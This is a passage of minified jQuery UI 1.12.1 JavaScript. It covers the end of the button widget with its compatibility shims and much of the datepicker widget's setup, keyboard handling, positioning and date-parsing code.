this._addClass("ui-button","ui-widget");this._setOption("disabled",this.options.disabled);this._enhance();if(this.element.is("a")){this._on({"keyup":function(event){if(event.keyCode===$.ui.keyCode.SPACE){event.preventDefault();if(this.element[0].click){this.element[0].click();}else{this.element.trigger("click");}}}});}},_enhance:function(){if(!this.element.is("button")){this.element.attr("role","button");}
if(this.options.icon){this._updateIcon("icon",this.options.icon);this._updateTooltip();}},_updateTooltip:function(){this.title=this.element.attr("title");if(!this.options.showLabel&&!this.title){this.element.attr("title",this.options.label);}},_updateIcon:function(option,value){var icon=option!=="iconPosition",position=icon?this.options.iconPosition:value,displayBlock=position==="top"||position==="bottom";if(!this.icon){this.icon=$("<span>");this._addClass(this.icon,"ui-button-icon","ui-icon");if(!this.options.showLabel){this._addClass("ui-button-icon-only");}}else if(icon){this._removeClass(this.icon,null,this.options.icon);}
if(icon){this._addClass(this.icon,null,value);}
this._attachIcon(position);if(displayBlock){this._addClass(this.icon,null,"ui-widget-icon-block");if(this.iconSpace){this.iconSpace.remove();}}else{if(!this.iconSpace){this.iconSpace=$("<span> </span>");this._addClass(this.iconSpace,"ui-button-icon-space");}
this._removeClass(this.icon,null,"ui-wiget-icon-block");this._attachIconSpace(position);}},_destroy:function(){this.element.removeAttr("role");if(this.icon){this.icon.remove();}
if(this.iconSpace){this.iconSpace.remove();}
if(!this.hasTitle){this.element.removeAttr("title");}},_attachIconSpace:function(iconPosition){this.icon[/^(?:end|bottom)/.test(iconPosition)?"before":"after"](this.iconSpace);},_attachIcon:function(iconPosition){this.element[/^(?:end|bottom)/.test(iconPosition)?"append":"prepend"](this.icon);},_setOptions:function(options){var newShowLabel=options.showLabel===undefined?this.options.showLabel:options.showLabel,newIcon=options.icon===undefined?this.options.icon:options.icon;if(!newShowLabel&&!newIcon){options.showLabel=true;}
this._super(options);},_setOption:function(key,value){if(key==="icon"){if(value){this._updateIcon(key,value);}else if(this.icon){this.icon.remove();if(this.iconSpace){this.iconSpace.remove();}}}
if(key==="iconPosition"){this._updateIcon(key,value);}
if(key==="showLabel"){this._toggleClass("ui-button-icon-only",null,!value);this._updateTooltip();}
if(key==="label"){if(this.isInput){this.element.val(value);}else{this.element.html(value);if(this.icon){this._attachIcon(this.options.iconPosition);this._attachIconSpace(this.options.iconPosition);}}}
this._super(key,value);if(key==="disabled"){this._toggleClass(null,"ui-state-disabled",value);this.element[0].disabled=value;if(value){this.element.blur();}}},refresh:function(){var isDisabled=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");if(isDisabled!==this.options.disabled){this._setOptions({disabled:isDisabled});}
this._updateTooltip();}});if($.uiBackCompat!==false){$.widget("ui.button",$.ui.button,{options:{text:true,icons:{primary:null,secondary:null}},_create:function(){if(this.options.showLabel&&!this.options.text){this.options.showLabel=this.options.text;}
if(!this.options.showLabel&&this.options.text){this.options.text=this.options.showLabel;}
if(!this.options.icon&&(this.options.icons.primary||this.options.icons.secondary)){if(this.options.icons.primary){this.options.icon=this.options.icons.primary;}else{this.options.icon=this.options.icons.secondary;this.options.iconPosition="end";}}else if(this.options.icon){this.options.icons.primary=this.options.icon;}
this._super();},_setOption:function(key,value){if(key==="text"){this._super("showLabel",value);return;}
if(key==="showLabel"){this.options.text=value;}
if(key==="icon"){this.options.icons.primary=value;}
if(key==="icons"){if(value.primary){this._super("icon",value.primary);this._super("iconPosition","beginning");}else if(value.secondary){this._super("icon",value.secondary);this._super("iconPosition","end");}}
this._superApply(arguments);}});$.fn.button=(function(orig){return function(){if(!this.length||(this.length&&this[0].tagName!=="INPUT")||(this.length&&this[0].tagName==="INPUT"&&(this.attr("type")!=="checkbox"&&this.attr("type")!=="radio"))){return orig.apply(this,arguments);}
if(!$.ui.checkboxradio){$.error("Checkboxradio widget missing");}
if(arguments.length===0){return this.checkboxradio({"icon":false});}
return this.checkboxradio.apply(this,arguments);};})($.fn.button);$.fn.buttonset=function(){if(!$.ui.controlgroup){$.error("Controlgroup widget missing");}
if(arguments[0]==="option"&&arguments[1]==="items"&&arguments[2]){return this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]);}
if(arguments[0]==="option"&&arguments[1]==="items"){return this.controlgroup.apply(this,[arguments[0],"items.button"]);}
if(typeof arguments[0]==="object"&&arguments[0].items){arguments[0].items={button:arguments[0].items};}
return this.controlgroup.apply(this,arguments);};}
var widgetsButton=$.ui.button;/*!
* jQuery UI Datepicker 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/$.extend($.ui,{datepicker:{version:"1.12.1"}});var datepicker_instActive;function datepicker_getZindex(elem){var position,value;while(elem.length&&elem[0]!==document){position=elem.css("position");if(position==="absolute"||position==="relative"||position==="fixed"){value=parseInt(elem.css("zIndex"),10);if(!isNaN(value)&&value!==0){return value;}}
elem=elem.parent();}
return 0;}
function Datepicker(){this._curInst=null;this._keyEvent=false;this._disabledInputs=[];this._datepickerShowing=false;this._inDialog=false;this._mainDivId="ui-datepicker-div";this._inlineClass="ui-datepicker-inline";this._appendClass="ui-datepicker-append";this._triggerClass="ui-datepicker-trigger";this._dialogClass="ui-datepicker-dialog";this._disableClass="ui-datepicker-disabled";this._unselectableClass="ui-datepicker-unselectable";this._currentClass="ui-datepicker-current-day";this._dayOverClass="ui-datepicker-days-cell-over";this.regional=[];this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:false,showMonthAfterYear:false,yearSuffix:""};this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:false,hideIfNoPrevNext:false,navigationAsDateFormat:false,gotoCurrent:false,changeMonth:false,changeYear:false,yearRange:"c-10:c+10",showOtherMonths:false,selectOtherMonths:false,showWeek:false,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:true,showButtonPanel:false,autoSize:false,disabled:false};$.extend(this._defaults,this.regional[""]);this.regional.en=$.extend(true,{},this.regional[""]);this.regional["en-US"]=$.extend(true,{},this.regional.en);this.dpDiv=datepicker_bindHover($("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"));}
$.extend(Datepicker.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv;},setDefaults:function(settings){datepicker_extendRemove(this._defaults,settings||{});return this;},_attachDatepicker:function(target,settings){var nodeName,inline,inst;nodeName=target.nodeName.toLowerCase();inline=(nodeName==="div"||nodeName==="span");if(!target.id){this.uuid+=1;target.id="dp"+this.uuid;}
inst=this._newInst($(target),inline);inst.settings=$.extend({},settings||{});if(nodeName==="input"){this._connectDatepicker(target,inst);}else if(inline){this._inlineDatepicker(target,inst);}},_newInst:function(target,inline){var id=target[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:id,input:target,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:inline,dpDiv:(!inline?this.dpDiv:datepicker_bindHover($("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")))};},_connectDatepicker:function(target,inst){var input=$(target);inst.append=$([]);inst.trigger=$([]);if(input.hasClass(this.markerClassName)){return;}
this._attachments(input,inst);input.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp);this._autoSize(inst);$.data(target,"datepicker",inst);if(inst.settings.disabled){this._disableDatepicker(target);}},_attachments:function(input,inst){var showOn,buttonText,buttonImage,appendText=this._get(inst,"appendText"),isRTL=this._get(inst,"isRTL");if(inst.append){inst.append.remove();}
if(appendText){inst.append=$("<span class='"+this._appendClass+"'>"+appendText+"</span>");input[isRTL?"before":"after"](inst.append);}
input.off("focus",this._showDatepicker);if(inst.trigger){inst.trigger.remove();}
showOn=this._get(inst,"showOn");if(showOn==="focus"||showOn==="both"){input.on("focus",this._showDatepicker);}
if(showOn==="button"||showOn==="both"){buttonText=this._get(inst,"buttonText");buttonImage=this._get(inst,"buttonImage");inst.trigger=$(this._get(inst,"buttonImageOnly")?$("<img/>").addClass(this._triggerClass).attr({src:buttonImage,alt:buttonText,title:buttonText}):$("<button type='button'></button>").addClass(this._triggerClass).html(!buttonImage?buttonText:$("<img/>").attr({src:buttonImage,alt:buttonText,title:buttonText})));input[isRTL?"before":"after"](inst.trigger);inst.trigger.on("click",function(){if($.datepicker._datepickerShowing&&$.datepicker._lastInput===input[0]){$.datepicker._hideDatepicker();}else if($.datepicker._datepickerShowing&&$.datepicker._lastInput!==input[0]){$.datepicker._hideDatepicker();$.datepicker._showDatepicker(input[0]);}else{$.datepicker._showDatepicker(input[0]);}
return false;});}},_autoSize:function(inst){if(this._get(inst,"autoSize")&&!inst.inline){var findMax,max,maxI,i,date=new Date(2009,12-1,20),dateFormat=this._get(inst,"dateFormat");if(dateFormat.match(/[DM]/)){findMax=function(names){max=0;maxI=0;for(i=0;i<names.length;i++){if(names[i].length>max){max=names[i].length;maxI=i;}}
return maxI;};date.setMonth(findMax(this._get(inst,(dateFormat.match(/MM/)?"monthNames":"monthNamesShort"))));date.setDate(findMax(this._get(inst,(dateFormat.match(/DD/)?"dayNames":"dayNamesShort")))+20-date.getDay());}
inst.input.attr("size",this._formatDate(inst,date).length);}},_inlineDatepicker:function(target,inst){var divSpan=$(target);if(divSpan.hasClass(this.markerClassName)){return;}
divSpan.addClass(this.markerClassName).append(inst.dpDiv);$.data(target,"datepicker",inst);this._setDate(inst,this._getDefaultDate(inst),true);this._updateDatepicker(inst);this._updateAlternate(inst);if(inst.settings.disabled){this._disableDatepicker(target);}
inst.dpDiv.css("display","block");},_dialogDatepicker:function(input,date,onSelect,settings,pos){var id,browserWidth,browserHeight,scrollX,scrollY,inst=this._dialogInst;if(!inst){this.uuid+=1;id="dp"+this.uuid;this._dialogInput=$("<input type='text' id='"+id+
"' style='position: absolute; top: -100px; width: 0px;'/>");this._dialogInput.on("keydown",this._doKeyDown);$("body").append(this._dialogInput);inst=this._dialogInst=this._newInst(this._dialogInput,false);inst.settings={};$.data(this._dialogInput[0],"datepicker",inst);}
datepicker_extendRemove(inst.settings,settings||{});date=(date&&date.constructor===Date?this._formatDate(inst,date):date);this._dialogInput.val(date);this._pos=(pos?(pos.length?pos:[pos.pageX,pos.pageY]):null);if(!this._pos){browserWidth=document.documentElement.clientWidth;browserHeight=document.documentElement.clientHeight;scrollX=document.documentElement.scrollLeft||document.body.scrollLeft;scrollY=document.documentElement.scrollTop||document.body.scrollTop;this._pos=[(browserWidth/2)-100+scrollX,(browserHeight/2)-150+scrollY];}
this._dialogInput.css("left",(this._pos[0]+20)+"px").css("top",this._pos[1]+"px");inst.settings.onSelect=onSelect;this._inDialog=true;this.dpDiv.addClass(this._dialogClass);this._showDatepicker(this._dialogInput[0]);if($.blockUI){$.blockUI(this.dpDiv);}
$.data(this._dialogInput[0],"datepicker",inst);return this;},_destroyDatepicker:function(target){var nodeName,$target=$(target),inst=$.data(target,"datepicker");if(!$target.hasClass(this.markerClassName)){return;}
nodeName=target.nodeName.toLowerCase();$.removeData(target,"datepicker");if(nodeName==="input"){inst.append.remove();inst.trigger.remove();$target.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp);}else if(nodeName==="div"||nodeName==="span"){$target.removeClass(this.markerClassName).empty();}
if(datepicker_instActive===inst){datepicker_instActive=null;}},_enableDatepicker:function(target){var nodeName,inline,$target=$(target),inst=$.data(target,"datepicker");if(!$target.hasClass(this.markerClassName)){return;}
nodeName=target.nodeName.toLowerCase();if(nodeName==="input"){target.disabled=false;inst.trigger.filter("button").each(function(){this.disabled=false;}).end().filter("img").css({opacity:"1.0",cursor:""});}else if(nodeName==="div"||nodeName==="span"){inline=$target.children("."+this._inlineClass);inline.children().removeClass("ui-state-disabled");inline.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",false);}
this._disabledInputs=$.map(this._disabledInputs,function(value){return(value===target?null:value);});},_disableDatepicker:function(target){var nodeName,inline,$target=$(target),inst=$.data(target,"datepicker");if(!$target.hasClass(this.markerClassName)){return;}
nodeName=target.nodeName.toLowerCase();if(nodeName==="input"){target.disabled=true;inst.trigger.filter("button").each(function(){this.disabled=true;}).end().filter("img").css({opacity:"0.5",cursor:"default"});}else if(nodeName==="div"||nodeName==="span"){inline=$target.children("."+this._inlineClass);inline.children().addClass("ui-state-disabled");inline.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",true);}
this._disabledInputs=$.map(this._disabledInputs,function(value){return(value===target?null:value);});this._disabledInputs[this._disabledInputs.length]=target;},_isDisabledDatepicker:function(target){if(!target){return false;}
for(var i=0;i<this._disabledInputs.length;i++){if(this._disabledInputs[i]===target){return true;}}
return false;},_getInst:function(target){try{return $.data(target,"datepicker");}
catch(err){throw "Missing instance data for this datepicker";}},_optionDatepicker:function(target,name,value){var settings,date,minDate,maxDate,inst=this._getInst(target);if(arguments.length===2&&typeof name==="string"){return(name==="defaults"?$.extend({},$.datepicker._defaults):(inst?(name==="all"?$.extend({},inst.settings):this._get(inst,name)):null));}
settings=name||{};if(typeof name==="string"){settings={};settings[name]=value;}
if(inst){if(this._curInst===inst){this._hideDatepicker();}
date=this._getDateDatepicker(target,true);minDate=this._getMinMaxDate(inst,"min");maxDate=this._getMinMaxDate(inst,"max");datepicker_extendRemove(inst.settings,settings);if(minDate!==null&&settings.dateFormat!==undefined&&settings.minDate===undefined){inst.settings.minDate=this._formatDate(inst,minDate);}
if(maxDate!==null&&settings.dateFormat!==undefined&&settings.maxDate===undefined){inst.settings.maxDate=this._formatDate(inst,maxDate);}
if("disabled"in settings){if(settings.disabled){this._disableDatepicker(target);}else{this._enableDatepicker(target);}}
this._attachments($(target),inst);this._autoSize(inst);this._setDate(inst,date);this._updateAlternate(inst);this._updateDatepicker(inst);}},_changeDatepicker:function(target,name,value){this._optionDatepicker(target,name,value);},_refreshDatepicker:function(target){var inst=this._getInst(target);if(inst){this._updateDatepicker(inst);}},_setDateDatepicker:function(target,date){var inst=this._getInst(target);if(inst){this._setDate(inst,date);this._updateDatepicker(inst);this._updateAlternate(inst);}},_getDateDatepicker:function(target,noDefault){var inst=this._getInst(target);if(inst&&!inst.inline){this._setDateFromField(inst,noDefault);}
return(inst?this._getDate(inst):null);},_doKeyDown:function(event){var onSelect,dateStr,sel,inst=$.datepicker._getInst(event.target),handled=true,isRTL=inst.dpDiv.is(".ui-datepicker-rtl");inst._keyEvent=true;if($.datepicker._datepickerShowing){switch(event.keyCode){case 9:$.datepicker._hideDatepicker();handled=false;break;case 13:sel=$("td."+$.datepicker._dayOverClass+":not(."+
$.datepicker._currentClass+")",inst.dpDiv);if(sel[0]){$.datepicker._selectDay(event.target,inst.selectedMonth,inst.selectedYear,sel[0]);}
onSelect=$.datepicker._get(inst,"onSelect");if(onSelect){dateStr=$.datepicker._formatDate(inst);onSelect.apply((inst.input?inst.input[0]:null),[dateStr,inst]);}else{$.datepicker._hideDatepicker();}
return false;case 27:$.datepicker._hideDatepicker();break;case 33:$.datepicker._adjustDate(event.target,(event.ctrlKey?-$.datepicker._get(inst,"stepBigMonths"):-$.datepicker._get(inst,"stepMonths")),"M");break;case 34:$.datepicker._adjustDate(event.target,(event.ctrlKey?+$.datepicker._get(inst,"stepBigMonths"):+$.datepicker._get(inst,"stepMonths")),"M");break;case 35:if(event.ctrlKey||event.metaKey){$.datepicker._clearDate(event.target);}
handled=event.ctrlKey||event.metaKey;break;case 36:if(event.ctrlKey||event.metaKey){$.datepicker._gotoToday(event.target);}
handled=event.ctrlKey||event.metaKey;break;case 37:if(event.ctrlKey||event.metaKey){$.datepicker._adjustDate(event.target,(isRTL?+1:-1),"D");}
handled=event.ctrlKey||event.metaKey;if(event.originalEvent.altKey){$.datepicker._adjustDate(event.target,(event.ctrlKey?-$.datepicker._get(inst,"stepBigMonths"):-$.datepicker._get(inst,"stepMonths")),"M");}
break;case 38:if(event.ctrlKey||event.metaKey){$.datepicker._adjustDate(event.target,-7,"D");}
handled=event.ctrlKey||event.metaKey;break;case 39:if(event.ctrlKey||event.metaKey){$.datepicker._adjustDate(event.target,(isRTL?-1:+1),"D");}
handled=event.ctrlKey||event.metaKey;if(event.originalEvent.altKey){$.datepicker._adjustDate(event.target,(event.ctrlKey?+$.datepicker._get(inst,"stepBigMonths"):+$.datepicker._get(inst,"stepMonths")),"M");}
break;case 40:if(event.ctrlKey||event.metaKey){$.datepicker._adjustDate(event.target,+7,"D");}
handled=event.ctrlKey||event.metaKey;break;default:handled=false;}}else if(event.keyCode===36&&event.ctrlKey){$.datepicker._showDatepicker(this);}else{handled=false;}
if(handled){event.preventDefault();event.stopPropagation();}},_doKeyPress:function(event){var chars,chr,inst=$.datepicker._getInst(event.target);if($.datepicker._get(inst,"constrainInput")){chars=$.datepicker._possibleChars($.datepicker._get(inst,"dateFormat"));chr=String.fromCharCode(event.charCode==null?event.keyCode:event.charCode);return event.ctrlKey||event.metaKey||(chr<" "||!chars||chars.indexOf(chr)>-1);}},_doKeyUp:function(event){var date,inst=$.datepicker._getInst(event.target);if(inst.input.val()!==inst.lastVal){try{date=$.datepicker.parseDate($.datepicker._get(inst,"dateFormat"),(inst.input?inst.input.val():null),$.datepicker._getFormatConfig(inst));if(date){$.datepicker._setDateFromField(inst);$.datepicker._updateAlternate(inst);$.datepicker._updateDatepicker(inst);}}
catch(err){}}
return true;},_showDatepicker:function(input){input=input.target||input;if(input.nodeName.toLowerCase()!=="input"){input=$("input",input.parentNode)[0];}
if($.datepicker._isDisabledDatepicker(input)||$.datepicker._lastInput===input){return;}
var inst,beforeShow,beforeShowSettings,isFixed,offset,showAnim,duration;inst=$.datepicker._getInst(input);if($.datepicker._curInst&&$.datepicker._curInst!==inst){$.datepicker._curInst.dpDiv.stop(true,true);if(inst&&$.datepicker._datepickerShowing){$.datepicker._hideDatepicker($.datepicker._curInst.input[0]);}}
beforeShow=$.datepicker._get(inst,"beforeShow");beforeShowSettings=beforeShow?beforeShow.apply(input,[input,inst]):{};if(beforeShowSettings===false){return;}
datepicker_extendRemove(inst.settings,beforeShowSettings);inst.lastVal=null;$.datepicker._lastInput=input;$.datepicker._setDateFromField(inst);if($.datepicker._inDialog){input.value="";}
if(!$.datepicker._pos){$.datepicker._pos=$.datepicker._findPos(input);$.datepicker._pos[1]+=input.offsetHeight;}
isFixed=false;$(input).parents().each(function(){isFixed|=$(this).css("position")==="fixed";return!isFixed;});offset={left:$.datepicker._pos[0],top:$.datepicker._pos[1]};$.datepicker._pos=null;inst.dpDiv.empty();inst.dpDiv.css({position:"absolute",display:"block",top:"-1000px"});$.datepicker._updateDatepicker(inst);offset=$.datepicker._checkOffset(inst,offset,isFixed);inst.dpDiv.css({position:($.datepicker._inDialog&&$.blockUI?"static":(isFixed?"fixed":"absolute")),display:"none",left:offset.left+"px",top:offset.top+"px"});if(!inst.inline){showAnim=$.datepicker._get(inst,"showAnim");duration=$.datepicker._get(inst,"duration");inst.dpDiv.css("z-index",datepicker_getZindex($(input))+1);$.datepicker._datepickerShowing=true;if($.effects&&$.effects.effect[showAnim]){inst.dpDiv.show(showAnim,$.datepicker._get(inst,"showOptions"),duration);}else{inst.dpDiv[showAnim||"show"](showAnim?duration:null);}
if($.datepicker._shouldFocusInput(inst)){inst.input.trigger("focus");}
$.datepicker._curInst=inst;}},_updateDatepicker:function(inst){this.maxRows=4;datepicker_instActive=inst;inst.dpDiv.empty().append(this._generateHTML(inst));this._attachHandlers(inst);var origyearshtml,numMonths=this._getNumberOfMonths(inst),cols=numMonths[1],width=17,activeCell=inst.dpDiv.find("."+this._dayOverClass+" a");if(activeCell.length>0){datepicker_handleMouseover.apply(activeCell.get(0));}
inst.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width("");if(cols>1){inst.dpDiv.addClass("ui-datepicker-multi-"+cols).css("width",(width*cols)+"em");}
inst.dpDiv[(numMonths[0]!==1||numMonths[1]!==1?"add":"remove")+
"Class"]("ui-datepicker-multi");inst.dpDiv[(this._get(inst,"isRTL")?"add":"remove")+
"Class"]("ui-datepicker-rtl");if(inst===$.datepicker._curInst&&$.datepicker._datepickerShowing&&$.datepicker._shouldFocusInput(inst)){inst.input.trigger("focus");}
if(inst.yearshtml){origyearshtml=inst.yearshtml;setTimeout(function(){if(origyearshtml===inst.yearshtml&&inst.yearshtml){inst.dpDiv.find("select.ui-datepicker-year:first").replaceWith(inst.yearshtml);}
origyearshtml=inst.yearshtml=null;},0);}},_shouldFocusInput:function(inst){return inst.input&&inst.input.is(":visible")&&!inst.input.is(":disabled")&&!inst.input.is(":focus");},_checkOffset:function(inst,offset,isFixed){var dpWidth=inst.dpDiv.outerWidth(),dpHeight=inst.dpDiv.outerHeight(),inputWidth=inst.input?inst.input.outerWidth():0,inputHeight=inst.input?inst.input.outerHeight():0,viewWidth=document.documentElement.clientWidth+(isFixed?0:$(document).scrollLeft()),viewHeight=document.documentElement.clientHeight+(isFixed?0:$(document).scrollTop());offset.left-=(this._get(inst,"isRTL")?(dpWidth-inputWidth):0);offset.left-=(isFixed&&offset.left===inst.input.offset().left)?$(document).scrollLeft():0;offset.top-=(isFixed&&offset.top===(inst.input.offset().top+inputHeight))?$(document).scrollTop():0;offset.left-=Math.min(offset.left,(offset.left+dpWidth>viewWidth&&viewWidth>dpWidth)?Math.abs(offset.left+dpWidth-viewWidth):0);offset.top-=Math.min(offset.top,(offset.top+dpHeight>viewHeight&&viewHeight>dpHeight)?Math.abs(dpHeight+inputHeight):0);return offset;},_findPos:function(obj){var position,inst=this._getInst(obj),isRTL=this._get(inst,"isRTL");while(obj&&(obj.type==="hidden"||obj.nodeType!==1||$.expr.filters.hidden(obj))){obj=obj[isRTL?"previousSibling":"nextSibling"];}
position=$(obj).offset();return[position.left,position.top];},_hideDatepicker:function(input){var showAnim,duration,postProcess,onClose,inst=this._curInst;if(!inst||(input&&inst!==$.data(input,"datepicker"))){return;}
if(this._datepickerShowing){showAnim=this._get(inst,"showAnim");duration=this._get(inst,"duration");postProcess=function(){$.datepicker._tidyDialog(inst);};if($.effects&&($.effects.effect[showAnim]||$.effects[showAnim])){inst.dpDiv.hide(showAnim,$.datepicker._get(inst,"showOptions"),duration,postProcess);}else{inst.dpDiv[(showAnim==="slideDown"?"slideUp":(showAnim==="fadeIn"?"fadeOut":"hide"))]((showAnim?duration:null),postProcess);}
if(!showAnim){postProcess();}
this._datepickerShowing=false;onClose=this._get(inst,"onClose");if(onClose){onClose.apply((inst.input?inst.input[0]:null),[(inst.input?inst.input.val():""),inst]);}
this._lastInput=null;if(this._inDialog){this._dialogInput.css({position:"absolute",left:"0",top:"-100px"});if($.blockUI){$.unblockUI();$("body").append(this.dpDiv);}}
this._inDialog=false;}},_tidyDialog:function(inst){inst.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar");},_checkExternalClick:function(event){if(!$.datepicker._curInst){return;}
var $target=$(event.target),inst=$.datepicker._getInst($target[0]);if((($target[0].id!==$.datepicker._mainDivId&&$target.parents("#"+$.datepicker._mainDivId).length===0&&!$target.hasClass($.datepicker.markerClassName)&&!$target.closest("."+$.datepicker._triggerClass).length&&$.datepicker._datepickerShowing&&!($.datepicker._inDialog&&$.blockUI)))||($target.hasClass($.datepicker.markerClassName)&&$.datepicker._curInst!==inst)){$.datepicker._hideDatepicker();}},_adjustDate:function(id,offset,period){var target=$(id),inst=this._getInst(target[0]);if(this._isDisabledDatepicker(target[0])){return;}
this._adjustInstDate(inst,offset+
(period==="M"?this._get(inst,"showCurrentAtPos"):0),period);this._updateDatepicker(inst);},_gotoToday:function(id){var date,target=$(id),inst=this._getInst(target[0]);if(this._get(inst,"gotoCurrent")&&inst.currentDay){inst.selectedDay=inst.currentDay;inst.drawMonth=inst.selectedMonth=inst.currentMonth;inst.drawYear=inst.selectedYear=inst.currentYear;}else{date=new Date();inst.selectedDay=date.getDate();inst.drawMonth=inst.selectedMonth=date.getMonth();inst.drawYear=inst.selectedYear=date.getFullYear();}
this._notifyChange(inst);this._adjustDate(target);},_selectMonthYear:function(id,select,period){var target=$(id),inst=this._getInst(target[0]);inst["selected"+(period==="M"?"Month":"Year")]=inst["draw"+(period==="M"?"Month":"Year")]=parseInt(select.options[select.selectedIndex].value,10);this._notifyChange(inst);this._adjustDate(target);},_selectDay:function(id,month,year,td){var inst,target=$(id);if($(td).hasClass(this._unselectableClass)||this._isDisabledDatepicker(target[0])){return;}
inst=this._getInst(target[0]);inst.selectedDay=inst.currentDay=$("a",td).html();inst.selectedMonth=inst.currentMonth=month;inst.selectedYear=inst.currentYear=year;this._selectDate(id,this._formatDate(inst,inst.currentDay,inst.currentMonth,inst.currentYear));},_clearDate:function(id){var target=$(id);this._selectDate(target,"");},_selectDate:function(id,dateStr){var onSelect,target=$(id),inst=this._getInst(target[0]);dateStr=(dateStr!=null?dateStr:this._formatDate(inst));if(inst.input){inst.input.val(dateStr);}
this._updateAlternate(inst);onSelect=this._get(inst,"onSelect");if(onSelect){onSelect.apply((inst.input?inst.input[0]:null),[dateStr,inst]);}else if(inst.input){inst.input.trigger("change");}
if(inst.inline){this._updateDatepicker(inst);}else{this._hideDatepicker();this._lastInput=inst.input[0];if(typeof(inst.input[0])!=="object"){inst.input.trigger("focus");}
this._lastInput=null;}},_updateAlternate:function(inst){var altFormat,date,dateStr,altField=this._get(inst,"altField");if(altField){altFormat=this._get(inst,"altFormat")||this._get(inst,"dateFormat");date=this._getDate(inst);dateStr=this.formatDate(altFormat,date,this._getFormatConfig(inst));$(altField).val(dateStr);}},noWeekends:function(date){var day=date.getDay();return[(day>0&&day<6),""];},iso8601Week:function(date){var time,checkDate=new Date(date.getTime());checkDate.setDate(checkDate.getDate()+4-(checkDate.getDay()||7));time=checkDate.getTime();checkDate.setMonth(0);checkDate.setDate(1);return Math.floor(Math.round((time-checkDate)/86400000)/7)+1;},parseDate:function(format,value,settings){if(format==null||value==null){throw "Invalid arguments";}
value=(typeof value==="object"?value.toString():value+"");if(value===""){return null;}
var iFormat,dim,extra,iValue=0,shortYearCutoffTemp=(settings?settings.shortYearCutoff:null)||this._defaults.shortYearCutoff,shortYearCutoff=(typeof shortYearCutoffTemp!=="string"?shortYearCutoffTemp:new Date().getFullYear()%100+parseInt(shortYearCutoffTemp,10)),dayNamesShort=(settings?settings.dayNamesShort:null)||this._defaults.dayNamesShort,dayNames=(settings?settings.dayNames:null)||this._defaults.dayNames,monthNamesShort=(settings?settings.monthNamesShort:null)||this._defaults.monthNamesShort,monthNames=(settings?settings.monthNames:null)||this._defaults.monthNames,year=-1,month=-1,day=-1,doy=-1,literal=false,date,lookAhead=function(match){var matches=(iFormat+1<format.length&&format.charAt(iFormat+1)===match);if(matches){iFormat++;}
return matches;},getNumber=function(match){var isDoubled=lookAhead(match),size=(match==="@"?14:(match==="!"?20:(match==="y"&&isDoubled?4:(match==="o"?3:2)))),minSize=(match==="y"?size:1),digits=new RegExp("^\\d{"+minSize+","+size+"}"),num=value.substring(iValue).match(digits);if(!num){throw "Missing number at position "+iValue;}
iValue+=num[0].length;return parseInt(num[0],10);},getName=function(match,shortNames,longNames){var index=-1,names=$.map(lookAhead(match)?longNames:shortNames,function(v,k){return[[k,v]];}).sort(function(a,b){return-(a[1].length-b[1].length);});$.each(names,function(i,pair){var name=pair[1];if(value.substr(iValue,name.length).toLowerCase()===name.toLowerCase()){index=pair[0];iValue+=name.length;return false;}});if(index!==-1){return index+1;}else{throw "Unknown name at position "+iValue;}},checkLiteral=function(){if(value.charAt(iValue)!==format.charAt(iFormat)){throw "Unexpected literal at position "+iValue;}
iValue++;};for(iFormat=0;iFormat<format.length;iFormat++){if(literal){if(format.charAt(iFormat)==="'"&&!lookAhead("'")){literal=false;}else{checkLiteral();}}else{switch(format.charAt(iFormat)){case "d":day=getNumber("d");break;case "D":getName("D",dayNamesShort,dayNames);break;case "o":doy=getNumber("o");break;case "m":month=getNumber("m");break;case "M":month=getName("M",monthNamesShort,monthNames);break;case "y":year=getNumber("y");break;case "@":date=new Date(getNumber("@"));year=date.getFullYear();month=date.getMonth()+1;day=date.getDate();break;case "!":date=new Date((getNumber("!")-this._ticksTo1970)/10000);year=date.getFullYear();month=date.getMonth()+1;day=date.getDate();break;case "'":if(lookAhead("'")){checkLiteral();}else{literal=true;}
break;default:checkLiteral();}}}
if(iValue<value.length){extra=value.substr(iValue);if(!/^\s+/.test(extra)){throw "Extra/unparsed characters found in date: "+extra;}}
if(year===-1){year=new Date().getFullYear();}else if(year<100){year+=new Date().getFullYear()-new Date().getFullYear()%100+
(year<=shortYearCutoff?0:-100);}
if(doy>-1){month=1;day=doy;do{dim=this._getDaysInMonth(year,month-1);if(day<=dim){break;}
month++;day-=dim;}while(true);}
